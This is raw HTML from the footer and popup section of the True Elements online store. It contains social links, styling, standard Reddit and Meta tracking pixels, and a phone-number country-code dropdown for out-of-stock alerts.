</style><div class="footer-block__list-social scroll-trigger animate--slide-in" style="--margin-top: 35px"><h2 class="footer-block__heading">Follow us on</h2><div class="item clearfix"><ul class="list-unstyled list-social clearfix" role="list"><li class="list-social__item"><a href="https://www.facebook.com/trueelements.in" class="link link--text list-social__link icon-facebook"><svg aria-hidden="true" focusable="false" role="presentation" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 320 512" class="icon icon-facebook"><path d="M279.14 288l14.22-92.66h-88.91v-60.13c0-25.35 12.42-50.06 52.24-50.06h40.42V6.26S260.43 0 225.36 0c-73.22 0-121.08 44.38-121.08 124.72v70.62H22.89V288h81.39v224h100.17V288z"></path></svg><span class="visually-hidden">Facebook</span></a></li><li class="list-social__item"><a  href="https://www.instagram.com/true.elements/" class="link link--text list-social__link icon-instagram"><svg xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" viewBox="0 0 512 512" xml:space="preserve" aria-hidden="true" focusable="false" role="presentation" class="icon icon-instagram"><g><path d="M256,152c-57.9,0-105,47.1-105,105s47.1,105,105,105s105-47.1,105-105S313.9,152,256,152z M256,152   c-57.9,0-105,47.1-105,105s47.1,105,105,105s105-47.1,105-105S313.9,152,256,152z M437,0H75C33.6,0,0,33.6,0,75v362   c0,41.4,33.6,75,75,75h362c41.4,0,75-33.6,75-75V75C512,33.6,478.4,0,437,0z M256,392c-74.399,0-135-60.601-135-135   c0-74.401,60.601-135,135-135s135,60.599,135,135C391,331.399,330.399,392,256,392z M421,122c-16.5,0-30-13.5-30-30s13.5-30,30-30   s30,13.5,30,30S437.5,122,421,122z M256,152c-57.9,0-105,47.1-105,105s47.1,105,105,105s105-47.1,105-105S313.9,152,256,152z    M256,152c-57.9,0-105,47.1-105,105s47.1,105,105,105s105-47.1,105-105S313.9,152,256,152z M256,152c-57.9,0-105,47.1-105,105   s47.1,105,105,105s105-47.1,105-105S313.9,152,256,152z" /></g></svg><span class="visually-hidden">Instagram</span></a></li><li class="list-social__item"><a  href="https://www.youtube.com/channel/UC1T1ylFuw3CnZ4COia18tvA" class="link link--text list-social__link icon-youtube"><svg aria-hidden="true" focusable="false" role="presentation" class="icon icon-youtube" viewBox="0 0 100 70"><path d="M98 11c2 7.7 2 24 2 24s0 16.3-2 24a12.5 12.5 0 01-9 9c-7.7 2-39 2-39 2s-31.3 0-39-2a12.5 12.5 0 01-9-9c-2-7.7-2-24-2-24s0-16.3 2-24c1.2-4.4 4.6-7.8 9-9 7.7-2 39-2 39-2s31.3 0 39 2c4.4 1.2 7.8 4.6 9 9zM40 50l26-15-26-15v30z"></svg>
<span class="visually-hidden">YouTube</span></a></li><li class="list-social__item"><a  href="https://twitter.com/trueelements" class="link link--text list-social__link icon-twitter"><svg aria-hidden="true" focusable="false" role="presentation" class="icon icon-twitter" viewBox="0 0 35 35">
<path d="M20.3306 15.2794L31.4059 3H28.7809L19.1669 13.6616L11.4844 3H2.625L14.2406 19.124L2.625 32H5.25L15.4044 20.7397L23.5178 32H32.3772L20.3306 15.2794ZM16.7366 19.2649L15.5597 17.6595L6.195 4.885H10.2266L17.7822 15.1945L18.9591 16.7999L28.7831 30.202H24.7516L16.7366 19.2649Z"></path>
</svg>
<span class="visually-hidden">Twitter</span></a></li><li class="list-social__item">
      <a href="https://in.linkedin.com/company/true-elements-te" class="link list-social__link">
        <svg class="icon icon-linkein" xmlns="http://www.w3.org/2000/svg" x="0px" y="0px" width="48" height="48" viewBox="0 0 48 48">
<path fill="#282828" d="M42,37c0,2.762-2.238,5-5,5H11c-2.761,0-5-2.238-5-5V11c0-2.762,2.239-5,5-5h26c2.762,0,5,2.238,5,5V37z"></path><path fill="#FFF" d="M12 19H17V36H12zM14.485 17h-.028C12.965 17 12 15.888 12 14.499 12 13.08 12.995 12 14.514 12c1.521 0 2.458 1.08 2.486 2.499C17 15.887 16.035 17 14.485 17zM36 36h-5v-9.099c0-2.198-1.225-3.698-3.192-3.698-1.501 0-2.313 1.012-2.707 1.99C24.957 25.543 25 26.511 25 27v9h-5V19h5v2.616C25.721 20.5 26.85 19 29.738 19c3.578 0 6.261 2.25 6.261 7.274L36 36 36 36z"></path>
</svg>
        <span class="visually-hidden">Linkein</span>
      </a>
    </li>
    </ul></div>  
</div></div>
<style>
   .footer-block__newsletter .footer-block__newsletter-form {max-width: 420px}
   .footer-block__newsletter .footer-block__newsletter-form #NewsletterForm--footer {border-radius: px}
   .footer-6 .footer-block__newsletter .footer-block__heading {font-size: var(--footer-heading-font-size);text-transform: capitalize}
   .footer-6 .footer__bottom .footer-block__newsletter .newsletter-form__field-wrapper {padding: 10px 0}
   .footer-6 .footer__bottom .footer-block__newsletter .field__input,.footer-6 .footer__bottom .footer-block__newsletter .newsletter-form__button {box-shadow: 0px 3px 7px 0px rgba(0, 0, 0, 0.15) !important}
   .footer-7 .footer-block__newsletter .footer-block__newsletter-form .field {margin-right: 0 !important}
   .footer-7 .footer-block__newsletter .footer-block__newsletter-form .newsletter-form__button {width: var(--button-width);min-width: var(--button-width);text-overflow: unset;padding: 0;border-top-left-radius: 0;border-bottom-left-radius: 0}
   .footer-7 .footer-block__newsletter .newsletter-form__field-wrapper .button svg {width: 15px;height: 15px;margin: 0;position: relative;top: -2px}
   .footer-7 .footer-block__newsletter .footer-block__subheading .text-store {text-decoration: underline;text-underline-offset: 0.2em;margin-right: 6px}
   .footer-7 .footer-block__newsletter .footer-block__subheading .icon {width: 9px;height: 9px;padding: 0px}
   .footer-7 .footer-block__newsletter .field__input {border-top-right-radius: 0;border-bottom-right-radius: 0}
   .footer-block__newsletter .form--check {text-align: left;width: 100%;margin-top: 20px}
   .footer-block__newsletter .form--check label {max-width: 520px;position: relative;padding-top: 2px;padding-left: 40px;line-height: 30px;font-size: 14px;display: block;text-transform: unset}
   .footer-block__newsletter .form--check label:before{position:absolute;content:"";top:2.5px;left:0;border:1px solid #fff;width:25px;height:25px;cursor:pointer}
   .footer-block__newsletter .form--check label:after{content:'';width:16px;height:10px;position:absolute;top:6px;left:4px;border:2px solid #fff;border-top:none;border-right:none;background:rgba(255,255,255,0);transform:rotate(-45deg);transition:.1s}
   .footer-block__newsletter .form--check input[type=checkbox]:not(:checked) + label:after {opacity: 0;transform: scale(0) rotate(-45deg)}
   .footer-block__newsletter .form--check a{display:inline-block;text-decoration:underline;text-underline-position:under}
   .footer-block__newsletter .form--check p{margin:0}
   .footer-block__newsletter {margin-bottom: 0px;padding-bottom: 0px}
   .footer-block__newsletter .footer-block__subheading {margin-bottom: 0px;margin-top: 0px}
   .footer-block__newsletter .footer-block__newsletter-form .field {margin-right: -1px}
   @media (min-width: 768px) {
    .footer-block__top .footer-block__newsletter .item{margin-left:-15px;margin-right:-15px}
    .footer-block__newsletter-item{display:inline-block;vertical-align:top;padding-left:15px;padding-right:15px;width:50%}
    .footer-block__newsletter-content{text-align:left}
    .footer-block__newsletter-form{margin-top:0}
   }
   @media (min-width: 1025px) {.footer-block__top .footer-block__newsletter{width:74%}.footer-block__newsletter-form{padding-right:0}.footer-7 .footer-block__item.footer-block__newsletter{text-align:right}}
   @media (min-width: 1200px){
    .footer-6 .footer-block__bottom .footer-block__newsletter{display:flex;justify-content:center;align-items:center}
    .footer-6 .footer-block__bottom .footer-block__newsletter h2{margin-right:20px!important}
    .footer-6 .footer-block__bottom .footer-block__newsletter .footer-block__newsletter-form{margin:0;width:auto}
    .footer-6 .footer-block__bottom .footer-block__newsletter .footer-block__newsletter-form .field{width:245px}
    .footer-6 .footer-block__bottom .footer-block__newsletter .footer-block__newsletter-form .newsletter-form__button{width:120px}
   }
   @media (min-width: 1200px) and (max-width: 1399px){.column-5 .footer-block__newsletter .newsletter-form__field-wrapper{display:block}.column-5 .footer-block__newsletter .footer-block__newsletter-form .newsletter-form__button{width:100%;margin-top:15px}.footer-7 .column-5 .footer-block__newsletter .newsletter-form__field-wrapper{display:flex}.footer-7 .column-5 .footer-block__newsletter .footer-block__newsletter-form .newsletter-form__button{width:40px;margin-top:0}}
   @media (min-width: 768px) and (max-width: 1200px) {.footer-7 .footer-block__item.footer-block__newsletter{text-align:left}.column-5 .footer-block__item.footer-block__newsletter{width:100%;margin-top:40px}}
   @media (min-width: 1920px){.footer-block__top .footer-block__newsletter{width: calc(100% - 460px)}}
   @media (max-width: 1199px) and (min-width: 992px) {.column-6 .footer-block__newsletter{width:100%;text-align:center;margin-bottom:40px;margin-top:20px}}
   @media (max-width: 1600px) {
    .footer-block__newsletter .footer-block__subheading {line-height: calc(var(--footer-link-line-height) - 10px)}
   }
   @media (max-width: 991px){.footer-block__newsletter.newsletter__style2{border-right:0}.footer-block__item.footer-block__newsletter{width:100%;margin-top:20px}.column-6 .footer-block__item.footer-block__newsletter{margin-top:7px}}
   @media (max-width: 767px) {.footer-block__item.footer-block__newsletter{width:100%}.footer-block__newsletter .footer-block__subheading{margin-bottom:7px!important}.footer-6 .footer-block__bottom .footer-block__newsletter .footer-block__newsletter-form{margin:15px auto 10px}}
</style>
<div class="footer-block__item footer-block__column footer-block__newsletter newsletter__ text-left   scroll-trigger animate--slide-in" style="--block-custom-width: 40%;--block-margin-bottom: px"></div>

</div>
      </div>
    </div>

<style>.footer__content-bottom{background: #232323}.footer__content-bottom {padding-top: 0px;padding-bottom: 40px;border-top: 1px solid #282828;}.copyright__content{color: #cfcfcf}</style>
<div class="footer__content-bottom">
  <div class="container container-1170">
    <div class="footer-block__bottom  "><div class="footer__column-item footer__copyright">
          <div class="copyright__content" style="--font-size: 12px; --text-color: #cfcfcf"><p>True Elements. All Rights Reserved.</p></div>
        </div><div class="footer__column-item footer__shop_name"><small class="copyright__content"></small></div><div class="footer__column footer__column--info">
<div class="footer-block__list-payment footer__column-item footer__payment" style="--margin-top: 0px"><span class="visually-hidden">Payment methods</span>
  <ul class="list list-payment clearfix" role="list"></ul>
</div>
</div>
    </div>
  </div>
</div>

</footer>

<script>
!function(w,d){if(!w.rdt){var p=w.rdt=function(){p.sendEvent?p.sendEvent.apply(p,arguments):p.callQueue.push(arguments)};p.callQueue=[];var t=d.createElement("script");t.src="https://www.redditstatic.com/ads/pixel.js",t.async=!0;var s=d.getElementsByTagName("script")[0];s.parentNode.insertBefore(t,s)}}(window,document);rdt('init','a2_g1e5hd6yj069');rdt('track', 'PageVisit');
</script>

<!-- Meta Pixel Code -->
<script>
!function(f,b,e,v,n,t,s)
{if(f.fbq)return;n=f.fbq=function(){n.callMethod?
n.callMethod.apply(n,arguments):n.queue.push(arguments)};
if(!f._fbq)f._fbq=n;n.push=n;n.loaded=!0;n.version='2.0';
n.queue=[];t=b.createElement(e);t.async=!0;
t.src=v;s=b.getElementsByTagName(e)[0];
s.parentNode.insertBefore(t,s)}(window, document,'script',
'https://connect.facebook.net/en_US/fbevents.js');
fbq('init', '926680889577461');
fbq('track', 'PageView');
</script>
<noscript><img height="1" width="1" style="display:none"
src="https://www.facebook.com/tr?id=926680889577461&ev=PageView&noscript=1"
/></noscript>
<!-- End Meta Pixel Code -->

<script type="text/javascript">
  function initDropdownColumnsFooter() {
    var footerColumnTitle = document.querySelectorAll('.footer-1 [data-toggle-column-footer]');
    if (footerColumnTitle.length > 0) {
      for (i = 0; i < footerColumnTitle.length; i++) {
        (function (i) {
          footerColumnTitle[i].addEventListener('click', function (event) {
            var $this = event.target;
            if ($this.classList.contains('is-clicked')) {
              $this.classList.remove('is-clicked');
            } else {
              $this.classList.add('is-clicked');
            }
          });
        })(i);
      }
    }
  }
  initDropdownColumnsFooter();
</script>

 


<style> #shopify-section-sections--19101339156718__footer-1 .footer-block__app-store {margin-top: 0;} #shopify-section-sections--19101339156718__footer-1 .footer-block__heading {margin-bottom: 8px;} </style></div>
<!-- END sections: footer-group --></div>

            <section id="shopify-section-halo-toolbar-mobile" class="shopify-section"><link href="//true-elements.com/cdn/shop/t/37/assets/component-toolbar-mobile.css?v=72149224921095581421742021766" rel="stylesheet" type="text/css" media="all" />
<div class="halo-sticky-toolbar-mobile">
    <div class="bottom-bar">
        <ul class="bottom-bar--list"><li class="list-item" style="--font-size: 12px; --font-weight: 500; --icon-size: 20px">
                        <a  href="/" ><span class="icon"><svg class="w-6 h-6 text-gray-800 dark:text-white" aria-hidden="true" xmlns="http://www.w3.org/2000/svg" width="24" height="24" fill="currentColor" viewbox="0 0 24 24">
  <path fill-rule="evenodd" d="M11.293 3.293a1 1 0 0 1 1.414 0l6 6 2 2a1 1 0 0 1-1.414 1.414L19 12.414V19a2 2 0 0 1-2 2h-3a1 1 0 0 1-1-1v-3h-2v3a1 1 0 0 1-1 1H7a2 2 0 0 1-2-2v-6.586l-.293.293a1 1 0 0 1-1.414-1.414l2-2 6-6Z" clip-rule="evenodd"></path>
</svg></span><span class="text">Home</span></a>
                    </li><li class="list-item" style="--font-size: 12px; --font-weight: 500; --icon-size: 20px">
                        <a  href="/collections/offers-at-995" ><span class="icon"><svg class="w-6 h-6 text-gray-800 dark:text-white" aria-hidden="true" xmlns="http://www.w3.org/2000/svg" width="24" height="24" fill="currentColor" viewbox="0 0 24 24">
  <path d="M13.849 4.22c-.684-1.626-3.014-1.626-3.698 0L8.397 8.387l-4.552.361c-1.775.14-2.495 2.331-1.142 3.477l3.468 2.937-1.06 4.392c-.413 1.713 1.472 3.067 2.992 2.149L12 19.35l3.897 2.354c1.52.918 3.405-.436 2.992-2.15l-1.06-4.39 3.468-2.938c1.353-1.146.633-3.336-1.142-3.477l-4.552-.36-1.754-4.17Z"></path>
</svg></span><span class="text">Get 4 at 888</span></a>
                    </li><li class="list-item" style="--font-size: 12px; --font-weight: 500; --icon-size: 20px">
                        <a  href="/collections/shop-our-best-sellers" ><span class="icon"><svg class="w-6 h-6 text-gray-800 dark:text-white" aria-hidden="true" xmlns="http://www.w3.org/2000/svg" width="24" height="24" fill="none" viewbox="0 0 24 24">
  <path stroke="currentColor" stroke-linecap="round" stroke-linejoin="round" stroke-width="2" d="M18.5 4h-13m13 16h-13M8 20v-3.333a2 2 0 0 1 .4-1.2L10 12.6a1 1 0 0 0 0-1.2L8.4 8.533a2 2 0 0 1-.4-1.2V4h8v3.333a2 2 0 0 1-.4 1.2L13.957 11.4a1 1 0 0 0 0 1.2l1.643 2.867a2 2 0 0 1 .4 1.2V20H8Z"></path>
</svg></span><span class="text">Best Sellers</span></a>
                    </li></ul>
    </div>
</div>
<style>.halo-sticky-toolbar-mobile {background: #ffffff;border: 1px solid #ffffff}
    .halo-sticky-toolbar-mobile span {color: #232323}
    .halo-sticky-toolbar-mobile span.icon svg {fill: #232323}
</style>
<script>
    const buttons = document.querySelectorAll('[data-bar-content]');
    if (buttons.length) {
        buttons.forEach((button) => {
            button.addEventListener('click', (event) => {
                event.preventDefault();
                if (event.target.nextSibling.classList.contains('show')) {
                    event.target.nextSibling.classList.remove('show');
                    document.querySelector('body').classList.remove('show-sidebar-content');
                } else {
                    event.target.nextSibling.classList.add('show');
                    document.querySelector('body').classList.add('show-sidebar-content');
                }
            })
        });
        document.querySelectorAll('[data-close-content-sidebar]').forEach((button) => {
            button.addEventListener('click', (event) => {
                event.target.closest('.bottom-bar--content').classList.remove('show');
            });
        })
    }
    $('body').addClass('sticky-toolbar-mobile');
</script></section>

            <ul hidden><li id="a11y-refresh-page-message">Choosing a selection results in a full page refresh.</li></ul>
            
            <script src="//true-elements.com/cdn/shop/t/37/assets/slider.js?v=30911092055039047081742021767" defer="defer"></script>
<script src="//true-elements.com/cdn/shop/t/37/assets/theme.js?v=154853754518616421771744269768" defer="defer"></script><script src="//true-elements.com/cdn/shop/t/37/assets/free-shipping-message.js?v=85212437051899534731742021766" defer="defer"></script>

        </div>
        <div class="halo-popup newsletter-success-modal customPopup-small" data-newsletter-success-modal id="newsletter-success-modal">
    <div class="halo-popup-wrapper">
        <button type="button" class="close close-modal" aria-label="Translation missing: en.cart.ajax_cart.close"><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 48 48" ><path d="M 38.982422 6.9707031 A 2.0002 2.0002 0 0 0 37.585938 7.5859375 L 24 21.171875 L 10.414062 7.5859375 A 2.0002 2.0002 0 0 0 8.9785156 6.9804688 A 2.0002 2.0002 0 0 0 7.5859375 10.414062 L 21.171875 24 L 7.5859375 37.585938 A 2.0002 2.0002 0 1 0 10.414062 40.414062 L 24 26.828125 L 37.585938 40.414062 A 2.0002 2.0002 0 1 0 40.414062 37.585938 L 26.828125 24 L 40.414062 10.414062 A 2.0002 2.0002 0 0 0 38.982422 6.9707031 z"/></svg></button>
        <div class="halo-modal-body success">
            <p class="form-message form-message--success" tabindex="-1" data-form-status><svg role="img" viewBox="0 0 512 512" class="icon icon-check" id="icon-check"><path d="M435.848 83.466L172.804 346.51l-96.652-96.652c-4.686-4.686-12.284-4.686-16.971 0l-28.284 28.284c-4.686 4.686-4.686 12.284 0 16.971l133.421 133.421c4.686 4.686 12.284 4.686 16.971 0l299.813-299.813c4.686-4.686 4.686-12.284 0-16.971l-28.284-28.284c-4.686-4.686-12.284-4.686-16.97 0z" class=""></path></svg> <span> Thanks for subscribing!</span></p>
        </div>
        <div class="halo-modal-body error">
            <p class="form-message form-message--error" tabindex="-1" data-form-status><svg aria-hidden="true" focusable="false" role="presentation" class="icon icon-error" viewBox="0 0 13 13"><circle cx="6.5" cy="6.50049" r="5.5" stroke="white" stroke-width="2"/><circle cx="6.5" cy="6.5" r="5.5" fill="#EB001B" stroke="#EB001B" stroke-width="0.7"/><path d="M5.87413 3.52832L5.97439 7.57216H7.02713L7.12739 3.52832H5.87413ZM6.50076 9.66091C6.88091 9.66091 7.18169 9.37267 7.18169 9.00504C7.18169 8.63742 6.88091 8.34917 6.50076 8.34917C6.12061 8.34917 5.81982 8.63742 5.81982 9.00504C5.81982 9.37267 6.12061 9.66091 6.50076 9.66091Z" fill="white"/><path d="M5.87413 3.17832H5.51535L5.52424 3.537L5.6245 7.58083L5.63296 7.92216H5.97439H7.02713H7.36856L7.37702 7.58083L7.47728 3.537L7.48617 3.17832H7.12739H5.87413ZM6.50076 10.0109C7.06121 10.0109 7.5317 9.57872 7.5317 9.00504C7.5317 8.43137 7.06121 7.99918 6.50076 7.99918C5.94031 7.99918 5.46982 8.43137 5.46982 9.00504C5.46982 9.57872 5.94031 10.0109 6.50076 10.0109Z" fill="white" stroke="#EB001B" stroke-width="0.7"></svg>
 <span>This email has been registered!</span></p>
        </div>
    </div>
</div>

<div class="halo-lookbook-popup style-1" data-lookbook-popup>
    <div class="halo-popup-wrapper style-1">
        <div class="halo-popup-content lookbook-content custom-scrollbar"></div>
    </div>    
</div>

<lookbook-mobile-popup class="halo-lookbook-popup-mobile" data-lookbook-popup-mobile>
    <div class="halo-popup-wrapper-mobile" data-lookbook-popup-mobile-wrapper>
        <h2 class="mobile-popup-header">
            <span>Shop the look</span>
            <button type="button" data-close-lookbook-modal class="close close-modal" aria-label="Close"><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 48 48" ><path d="M 38.982422 6.9707031 A 2.0002 2.0002 0 0 0 37.585938 7.5859375 L 24 21.171875 L 10.414062 7.5859375 A 2.0002 2.0002 0 0 0 8.9785156 6.9804688 A 2.0002 2.0002 0 0 0 7.5859375 10.414062 L 21.171875 24 L 7.5859375 37.585938 A 2.0002 2.0002 0 1 0 10.414062 40.414062 L 24 26.828125 L 37.585938 40.414062 A 2.0002 2.0002 0 1 0 40.414062 37.585938 L 26.828125 24 L 40.414062 10.414062 A 2.0002 2.0002 0 0 0 38.982422 6.9707031 z"/></svg></button>
        </h2>
        <div class='items-scroll scroll-snap-mobile disable-srollbar'>
            <div class="halo-popup-container-mobile" data-lookbook-mobile-images-container></div>
        </div>
    </div>    
</lookbook-mobile-popup>

<div class="halo-popup halo-video-popup halo-popup-topDown" data-popup-video id="halo-video-popup">
    <div class="halo-popup-wrapper">
        <div class="halo-popup-header">
            <button type="button" class="halo-popup-close clearfix" data-close-video-popup aria-label="Close"><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 48 48" ><path d="M 38.982422 6.9707031 A 2.0002 2.0002 0 0 0 37.585938 7.5859375 L 24 21.171875 L 10.414062 7.5859375 A 2.0002 2.0002 0 0 0 8.9785156 6.9804688 A 2.0002 2.0002 0 0 0 7.5859375 10.414062 L 21.171875 24 L 7.5859375 37.585938 A 2.0002 2.0002 0 1 0 10.414062 40.414062 L 24 26.828125 L 37.585938 40.414062 A 2.0002 2.0002 0 1 0 40.414062 37.585938 L 26.828125 24 L 40.414062 10.414062 A 2.0002 2.0002 0 0 0 38.982422 6.9707031 z"/></svg>Close</button>
        </div>
        <div class="halo-popup-content"></div>
    </div>    
</div>

<link rel="stylesheet" href="//true-elements.com/cdn/shop/t/37/assets/halo-product-list-view-popup.css?v=48566045588843788521742021767" media="print" onload="this.media='all'">
<noscript><link href="//true-elements.com/cdn/shop/t/37/assets/halo-product-list-view-popup.css?v=48566045588843788521742021767" rel="stylesheet" type="text/css" media="all" /></noscript>
<div class="halo-product-list-view-popup product-list" id="list-view-popup" data-product-list-view>
    <h2 class="mobile-popup-header"><span>Choose Options</span><button type="button" data-close-product-list-modal class="close close-modal" aria-label="Close"><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 48 48" ><path d="M 38.982422 6.9707031 A 2.0002 2.0002 0 0 0 37.585938 7.5859375 L 24 21.171875 L 10.414062 7.5859375 A 2.0002 2.0002 0 0 0 8.9785156 6.9804688 A 2.0002 2.0002 0 0 0 7.5859375 10.414062 L 21.171875 24 L 7.5859375 37.585938 A 2.0002 2.0002 0 1 0 10.414062 40.414062 L 24 26.828125 L 37.585938 40.414062 A 2.0002 2.0002 0 1 0 40.414062 37.585938 L 26.828125 24 L 40.414062 10.414062 A 2.0002 2.0002 0 0 0 38.982422 6.9707031 z"/></svg></button></h2>
    <div class='halo-popup-content product-options-wrapper card-swatch card-action' data-product-options-wrapper data-quickshop></div>
</div>
<script>
    const closeModalButton = document.querySelector('[data-close-product-list-modal]')
    closeModalButton.addEventListener('click', () => {
        document.body.classList.remove('quickshop-list-view-show')
    })
</script>

<div class="halo-popup" id="halo-product-custom-information">
    <div class="halo-popup-wrapper">
        <div class="halo-popup-header">
            <h5 class="halo-popup-title"></h5>
            <button type="button" class="halo-popup-close clearfix" data-close-custom-information aria-label="Close">
                <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 48 48" ><path d="M 38.982422 6.9707031 A 2.0002 2.0002 0 0 0 37.585938 7.5859375 L 24 21.171875 L 10.414062 7.5859375 A 2.0002 2.0002 0 0 0 8.9785156 6.9804688 A 2.0002 2.0002 0 0 0 7.5859375 10.414062 L 21.171875 24 L 7.5859375 37.585938 A 2.0002 2.0002 0 1 0 10.414062 40.414062 L 24 26.828125 L 37.585938 40.414062 A 2.0002 2.0002 0 1 0 40.414062 37.585938 L 26.828125 24 L 40.414062 10.414062 A 2.0002 2.0002 0 0 0 38.982422 6.9707031 z"/></svg>
                Close
            </button>
        </div>
        <div class="halo-popup-content">
        </div>
    </div>    
</div><noscript><link href="//true-elements.com/cdn/shop/t/37/assets/component-quick-edit-cart.css?v=26103802578836788591742021766" rel="stylesheet" type="text/css" media="all" /></noscript>

<div class="halo-popup halo-edit-cart-popup customPopup-large" data-edit-cart-popup id="halo-edit-cart-popup" data-url-style-edit-cart="//true-elements.com/cdn/shop/t/37/assets/component-quick-edit-cart.css?v=26103802578836788591742021766" data-url-script-edit-cart="//true-elements.com/cdn/shop/t/37/assets/variants-edit-cart.js?v=63991945420524172641742021767">
    <div class="halo-popup-wrapper">
    	<div class="halo-popup-edit-header">
            <button type="button" class="halo-popup-close clearfix" data-close-edit-cart aria-label="Close"><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 48 48" ><path d="M 38.982422 6.9707031 A 2.0002 2.0002 0 0 0 37.585938 7.5859375 L 24 21.171875 L 10.414062 7.5859375 A 2.0002 2.0002 0 0 0 8.9785156 6.9804688 A 2.0002 2.0002 0 0 0 7.5859375 10.414062 L 21.171875 24 L 7.5859375 37.585938 A 2.0002 2.0002 0 1 0 10.414062 40.414062 L 24 26.828125 L 37.585938 40.414062 A 2.0002 2.0002 0 1 0 40.414062 37.585938 L 26.828125 24 L 40.414062 10.414062 A 2.0002 2.0002 0 0 0 38.982422 6.9707031 z"/></svg> Close</button>
            <h5 class="halo-popup-title text-left">Edit Option</h5>
    	</div>
        <div class="halo-popup-content halo-popup-scroll custom-scrollbar"></div>
    </div>
</div><div class="halo-popup halo-notify-popup customPopup-small halo-popup-LeftRight" data-notify-popup id="halo-notify-popup">


<div id="notify__master">
<div id="notify__content">
	<span><h2>Out of stock</h2></span>
	<span>We will notify you once product becomes available.</span>
</div>
<input type="hidden" name="id" id="variant_id" value=""  disabled />
	<div class="notify__text_container">
		<select name="countryCode" id="countryCode">
			<option data-countryCode="GB" value="44">UK (+44)</option>
			<option data-countryCode="US" value="1">USA (+1)</option>
			<option data-countryCode="DZ" value="213">Algeria (+213)</option>
			<option data-countryCode="AD" value="376">Andorra (+376)</option>
			<option data-countryCode="AO" value="244">Angola (+244)</option>
			<option data-countryCode="AR" value="54">Argentina (+54)</option>
			<option data-countryCode="AM" value="374">Armenia (+374)</option>
			<option data-countryCode="AW" value="297">Aruba (+297)</option>
			<option data-countryCode="AU" value="61">Australia (+61)</option>
			<option data-countryCode="AT" value="43">Austria (+43)</option>
			<option data-countryCode="AZ" value="994">Azerbaijan (+994)</option>
			<option data-countryCode="BS" value="1242">Bahamas (+1242)</option>
			<option data-countryCode="BH" value="973">Bahrain (+973)</option>
			<option data-countryCode="BD" value="880">Bangladesh (+880)</option>
			<option data-countryCode="BB" value="1246">Barbados (+1246)</option>
			<option data-countryCode="BY" value="375">Belarus (+375)</option>
			<option data-countryCode="BE" value="32">Belgium (+32)</option>
			<option data-countryCode="BZ" value="501">Belize (+501)</option>
			<option data-countryCode="BJ" value="229">Benin (+229)</option>
			<option data-countryCode="BM" value="1441">Bermuda (+1441)</option>
			<option data-countryCode="BT" value="975">Bhutan (+975)</option>
			<option data-countryCode="BO" value="591">Bolivia (+591)</option>
			<option data-countryCode="BA" value="387">Bosnia Herzegovina (+387)</option>
			<option data-countryCode="BW" value="267">Botswana (+267)</option>
			<option data-countryCode="BR" value="55">Brazil (+55)</option>
			<option data-countryCode="BN" value="673">Brunei (+673)</option>
			<option data-countryCode="BG" value="359">Bulgaria (+359)</option>
			<option data-countryCode="BF" value="226">Burkina Faso (+226)</option>
			<option data-countryCode="BI" value="257">Burundi (+257)</option>
			<option data-countryCode="KH" value="855">Cambodia (+855)</option>
			<option data-countryCode="CM" value="237">Cameroon (+237)</option>
			<option data-countryCode="CA" value="1">Canada (+1)</option>
			<option data-countryCode="CV" value="238">Cape Verde Islands (+238)</option>
			<option data-countryCode="KY" value="1345">Cayman Islands (+1345)</option>
			<option data-countryCode="CF" value="236">Central African Republic (+236)</option>
			<option data-countryCode="CL" value="56">Chile (+56)</option>
			<option data-countryCode="CN" value="86">China (+86)</option>
			<option data-countryCode="CO" value="57">Colombia (+57)</option>
			<option data-countryCode="KM" value="269">Comoros (+269)</option>
			<option data-countryCode="CG" value="242">Congo (+242)</option>
			<option data-countryCode="CK" value="682">Cook Islands (+682)</option>
			<option data-countryCode="CR" value="506">Costa Rica (+506)</option>
			<option data-countryCode="HR" value="385">Croatia (+385)</option>
			<option data-countryCode="CU" value="53">Cuba (+53)</option>
			<option data-countryCode="CY" value="90392">Cyprus North (+90392)</option>
			<option data-countryCode="CY" value="357">Cyprus South (+357)</option>
			<option data-countryCode="CZ" value="42">Czech Republic (+42)</option>
			<option data-countryCode="DK" value="45">Denmark (+45)</option>
			<option data-countryCode="DJ" value="253">Djibouti (+253)</option>
			<option data-countryCode="DM" value="1809">Dominica (+1809)</option>
			<option data-countryCode="DO" value="1809">Dominican Republic (+1809)</option>
			<option data-countryCode="EC" value="593">Ecuador (+593)</option>
			<option data-countryCode="EG" value="20">Egypt (+20)</option>
			<option data-countryCode="SV" value="503">El Salvador (+503)</option>
			<option data-countryCode="GQ" value="240">Equatorial Guinea (+240)</option>
			<option data-countryCode="ER" value="291">Eritrea (+291)</option>
			<option data-countryCode="EE" value="372">Estonia (+372)</option>
			<option data-countryCode="ET" value="251">Ethiopia (+251)</option>
			<option data-countryCode="FK" value="500">Falkland Islands (+500)</option>
			<option data-countryCode="FO" value="298">Faroe Islands (+298)</option>
			<option data-countryCode="FJ" value="679">Fiji (+679)</option>
			<option data-countryCode="FI" value="358">Finland (+358)</option>
			<option data-countryCode="FR" value="33">France (+33)</option>
			<option data-countryCode="GF" value="594">French Guiana (+594)</option>
			<option data-countryCode="PF" value="689">French Polynesia (+689)</option>
			<option data-countryCode="GA" value="241">Gabon (+241)</option>
			<option data-countryCode="GM" value="220">Gambia (+220)</option>
			<option data-countryCode="GE" value="7880">Georgia (+7880)</option>
			<option data-countryCode="DE" value="49">Germany (+49)</option>
			<option data-countryCode="GH" value="233">Ghana (+233)</option>
			<option data-countryCode="GI" value="350">Gibraltar (+350)</option>
			<option data-countryCode="GR" value="30">Greece (+30)</option>
			<option data-countryCode="GL" value="299">Greenland (+299)</option>
			<option data-countryCode="GD" value="1473">Grenada (+1473)</option>
			<option data-countryCode="GP" value="590">Guadeloupe (+590)</option>
			<option data-countryCode="GU" value="671">Guam (+671)</option>
			<option data-countryCode="GT" value="502">Guatemala (+502)</option>
			<option data-countryCode="GN" value="224">Guinea (+224)</option>
			<option data-countryCode="GW" value="245">Guinea - Bissau (+245)</option>
			<option data-countryCode="GY" value="592">Guyana (+592)</option>
			<option data-countryCode="HT" value="509">Haiti (+509)</option>
			<option data-countryCode="HN" value="504">Honduras (+504)</option>
			<option data-countryCode="HK" value="852">Hong Kong (+852)</option>
